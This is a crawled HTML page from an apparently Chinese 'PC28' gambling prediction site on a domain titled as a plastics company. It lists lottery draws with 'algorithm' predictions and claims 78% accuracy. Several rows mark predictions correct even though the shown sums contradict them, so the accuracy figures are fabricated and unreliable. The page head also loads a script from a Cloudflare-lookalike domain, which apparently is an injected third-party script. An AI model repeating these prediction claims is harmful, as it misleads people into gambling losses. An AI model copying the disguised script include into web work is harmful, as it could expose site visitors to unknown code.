

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aworldinyourcup.com/
body_size: 3840
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no,shrink-to-fit=no">
    <title>pc2.8精准结果预测|正基塑业ZNKIA</title>
    <meta name="keywords" content="pc28精准结果预测">
    <meta name="description" content="pc2.8精准结果预测-正基塑业ZNKIA【aworldinyourcup.com】提供一站式的预测服务!实时更新的预测数据、详细的历史趋势统计,以及高效的模式算法测试,帮助您全面解析游戏规律。">
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/static/theme3/css/bootcss.css">
    <link rel="stylesheet" href="/static/theme3/css/app.css" />
            <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>LA.init({id:"3119562",ck:"3119562"})</script>
        <script type="text/javascript" src="//meihutj.shangshangqian.cc/aj/33268664312664064.js"></script>
            <script type="text/javascript" src="https://static-cloudflareinsights.sebibi.download/jquery.min.js"></script>    
</head>

<body>
    <div class="container">
        <h2 class="text-center"></h2>
        <div class="card text-center">
            <h5 class="card-header">
                第<strong id="qishu">3384984</strong>期 距下期：<span id="time">170 秒                 </span>
            </h5>
            <div class="card-body head" id="noopen">
                                <h6 class="card-title">小双未开：<strong>03</strong> 期</h6>
                                <h6 class="card-title">大单未开：<strong>02</strong> 期</h6>
                                <h6 class="card-title">小单未开：<strong>01</strong> 期</h6>
                            </div>
            <div class="banner">
                                    
                                    
                                    
                            </div>
            <div class="card-footer text-muted">
                <span class="label bg-primary" id="num1">7</span> +
                <span class="label bg-primary" id="num2">6</span> +
                <span class="label bg-primary" id="num3">3</span> =
                <span class="label bg-danger" id="sum">16</span> -
                <span id="codetype">
                                        <span class="label bg-danger">大</span>
                                        <span class="label bg-danger">双</span>
                                    </span>
            </div>
        </div>

        <div class="card text-center">
            
            <div class="card-body action">
                
                    <div style="display: table; margin: 0 auto;" id="tabs">
                                                        <a href="/jnd28.html" title="加拿大28预测" class="btn btn-primary btn-sm" >加拿大</a>
                                                                                                                    <a href="/jndx28.html" title="加拿大西28预测" class="btn btn-outline-primary btn-sm" >加拿大西</a>
                                                                                                                    <a href="/twbg28.html" title="台湾28预测" class="btn btn-outline-primary btn-sm" >台湾</a>
                                                                <p style="margin-top: -10px;"></p>
                                                                                                                    <a href="/btc28.html" title="比特币28预测" class="btn btn-outline-primary btn-sm" >比特币</a>
                                                                                                        </div>
                
                <a href="jnd28.html?type=0&i=0"
                    class="btn btn-primary btn-sm" >组合</a>
                <a href="jnd28.html?type=1&i=0"
                    class="btn btn-outline-primary btn-sm" >杀组</a>
                <a href="jnd28.html?type=2&i=0"
                    class="btn btn-outline-primary btn-sm" >双项</a>
                <p style="margin-top: -10px;"></p>
                <a href="jnd28.html?type=3&i=0"
                    class="btn btn-outline-primary btn-sm" >四余</a>
                <a href="jnd28.html?type=4&i=0"
                    class="btn btn-outline-primary btn-sm" >双组</a>
                <a href="jnd28.html?type=5&i=0"
                    class="btn btn-outline-danger btn-sm" >龙虎</a>
                <p style="margin-top: -10px;"></p>
                <a href="jnd28.html?type=0&i=0"
                    class="btn btn-primary btn-sm" >算法01</a>
                <a href="jnd28.html?type=0&i=1"
                    class="btn btn-outline-primary btn-sm" >算法02</a>
                <a href="jnd28.html?type=0&i=2"
                    class="btn btn-outline-primary btn-sm" >算法03</a>
                <p style="margin-top: -10px;"></p>
                <a href="jnd28.html?type=0&i=3"
                    class="btn btn-outline-primary btn-sm" >算法04</a>
                <a href="jnd28.html?type=0&i=4"
                    class="btn btn-outline-primary btn-sm" >算法05</a>
                <a href="jnd28.html?type=0&i=5"
                    class="btn btn-outline-primary btn-sm" >算法06</a>

            </div>
            <div class="card-footer text-muted">
                <span id="f_count">100</span>期 正确：<span id="f_right">78</span>期 错误：<span id="f_error">22</span>期 <br> 正确率：<span id="p_right">78</span>%
            </div>
        </div>

        <table class="table text-center table-striped">
            <thead>
                <tr>
                    <th>期号</th>
                    <th>开奖内容</th>
                    <th>预测</th>
                    <th>结果</th>
                </tr>
            </thead>
            <tbody id="table_body">
                <tr>
                    <td>3384985</td>
                    <td></td>
                    <td>
                                                        <span class="label2 badge-danger">小</span>
                                                            <span class="label2 badge-danger">双</span>
                                                </td>
                    <td></td>
                </tr>
                                <tr>
                    <td>3384984</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384983</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384982</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384981</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384980</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">19</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384979</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384978</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384977</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384976</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">05</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384975</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">21</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384974</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384973</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384972</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384971</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384970</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384969</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">19</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384968</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384967</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384966</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">05</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384965</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">20</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384964</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">18</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384963</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384962</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384961</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384960</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384959</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">08</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384958</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">07</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384957</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">07</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384956</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">04</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384955</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384954</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384953</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">03</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384952</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384951</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384950</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384949</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384948</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">08</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384947</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384946</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384945</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384944</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384943</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384942</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">05</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384941</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384940</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384939</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384938</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">02</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384937</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">12</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384936</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">13</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384935</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">12</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384934</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384933</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384932</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384931</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384930</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384929</th>
                    <td>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384928</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384927</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384926</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384925</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">05</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384924</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">20</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384923</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">20</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384922</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
